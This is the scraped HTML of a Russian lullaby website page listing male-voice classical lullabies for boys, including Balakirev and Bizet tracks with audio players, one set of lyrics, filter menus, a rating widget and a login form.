															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "704" data-src="/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" preload="none" title="Колыбельная песня (Спи, малютка мой прекрасный)" > <source src="/files/media/compress/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-704"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-704"></label> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name player__track-name-init" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> <span class="visible-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> </a> <meta itemprop="name" content="Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "704"> <span>29</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name_active" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян">
						Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная песня (Спи, малютка мой прекрасный)</div> <div class="lyrics-author">М. Балакирев, Н. Асатрян</div> <p>Спи, малютка, мой прекрасный,<br >Баю-баюшки, баю<br >Спи, покойся, за тобою я без устали смотрю.</p><p>Сам Господь с высот небесных в колыбель глядит твою.<br >Спи, мой ангел, спи, прелестный,<br >Баю-баюшки, баю</p><p>Спи, пока забот не знаешь,<br >Баю-баюшки, баю<br >Спи, пока не добываешь хлеб насущный на семью,</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "703" data-src="/files/media/kolybelnaya-pesnya-balak.mp3" preload="none" title="Колыбельная песня" > <source src="/files/media/compress/kolybelnaya-pesnya-balak.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-pesnya-balak.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-pesnya-balak.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-pesnya-balak.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-703"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-703"></label> <a href = "/media/kolybel-naya-pesnya" class="player__track-name player__track-name-init" title = "Колыбельная песня - М. Балакирев, Ю. Федоров" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песня - М. Балакирев, Ю. Федоров</span> <span class="visible-on-mobile">Колыбельная песня - М. Балакирев, Ю. Федоров</span> </a> <meta itemprop="name" content="Колыбельная песня - М. Балакирев, Ю. Федоров"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "703"> <span>8</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-pesnya-balak.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesnya" class="player__track-name_active" title = "Колыбельная песня - М. Балакирев, Ю. Федоров">
						Колыбельная песня - М. Балакирев, Ю. Федоров
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная песня</div> <div class="lyrics-author">М. Балакирев, Ю. Федоров</div> <p>Спи, малютка, мой прекрасный,<br >Баю-баюшки, баю<br >Спи, покойся, за тобою я без устали смотрю.</p><p>Сам Господь с высот небесных в колыбель глядит твою.<br >Спи, мой ангел, спи, прелестный,<br >Баю-баюшки, баю</p><p>Спи, пока забот не знаешь,<br >Баю-баюшки, баю<br >Спи, пока не добываешь хлеб насущный на семью,</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "692" data-src="/files/media/kolybelnaya-bize.mp3" preload="none" title="Колыбельная" > <source src="/files/media/compress/kolybelnaya-bize.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-bize.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-bize.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-bize.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya" class="player__track-name player__track-name-init" title = "Колыбельная - Ж. Бизе" itemprop="url"> <span class="hidden-on-mobile">Колыбельная - Ж. Бизе</span> <span class="visible-on-mobile">Колыбельная - Ж. Бизе</span> </a> <meta itemprop="name" content="Колыбельная - Ж. Бизе"> <meta itemprop="duration" content="PT2M44S"> <div class="player__length" data-duration="164">2:44</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "692"> <span>7</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-bize.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya" class="player__track-name_active" title = "Колыбельная - Ж. Бизе">
						Колыбельная - Ж. Бизе
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye/podborki/muzhskoj-golos">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" disabled> <label class="filters-item__label" for="tag_73">С видео (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/muzhskoj-golos?tags=text-dlya_malchika-klassicheskaya_muzyka" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" disabled> <label class="filters-item__label" for="tag_76">С минусовками (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" disabled> <label class="filters-item__label" for="tag_32">Для девочки, для дочери (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/muzhskoj-golos?tags=klassicheskaya_muzyka" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" checked> <label class="filters-item__label" for="tag_33">Для мальчика, для сына (3)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Только голос (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Моцарт (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Брамс (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_77" disabled> <label class="filters-item__label" for="tag_77">П.И. Чайковский (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_81" disabled> <label class="filters-item__label" for="tag_81">Олег Анофриев (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-na_fort-klassicheskaya_muzyka" title="На фортепиано"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" > <label class="filters-item__label" for="tag_23">На фортепиано (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">На гитаре (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_35" disabled> <label class="filters-item__label" for="tag_35">Про волчка (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_37" disabled> <label class="filters-item__label" for="tag_37">Про кота (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Про зайку (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" disabled> <label class="filters-item__label" for="tag_71">Другие животные (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-starye_kolybelnye-klassicheskaya_muzyka" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_45" disabled> <label class="filters-item__label" for="tag_45">Советские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Современные колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">Православные колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_34" disabled> <label class="filters-item__label" for="tag_34">Из мультфильмов (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Из фильмов (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika" title="Классическая музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" checked> <label class="filters-item__label" for="tag_42">Классическая музыка (3)</label> </div> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">Русские народные колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_47" disabled> <label class="filters-item__label" for="tag_47">Английские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_48" disabled> <label class="filters-item__label" for="tag_48">Армянские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_49" disabled> <label class="filters-item__label" for="tag_49">Африканские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_66" disabled> <label class="filters-item__label" for="tag_66">Белорусские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Грузинские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Польские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_53" disabled> <label class="filters-item__label" for="tag_53">Греческие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_55" disabled> <label class="filters-item__label" for="tag_55">Итальянские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_68" disabled> <label class="filters-item__label" for="tag_68">Китайские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_72" disabled> <label class="filters-item__label" for="tag_72">Немецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_63" disabled> <label class="filters-item__label" for="tag_63">Норвежские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_62" disabled> <label class="filters-item__label" for="tag_62">Финские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Французские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_61" disabled> <label class="filters-item__label" for="tag_61">Шведские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_70" disabled> <label class="filters-item__label" for="tag_70">Колыбельные других народов мира (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <a class="filters-show-results" href="/kolybelnye/podborki/muzhskoj-golos">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни мужским голосом слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн колыбельные песни, исполняемые мужским голосом для детей в любом возрасте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/muzhskoj-golos"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.8</span>
				(<span class="page_rating_count">3 984 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.8"> <meta itemprop="ratingCount" content="3984"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" 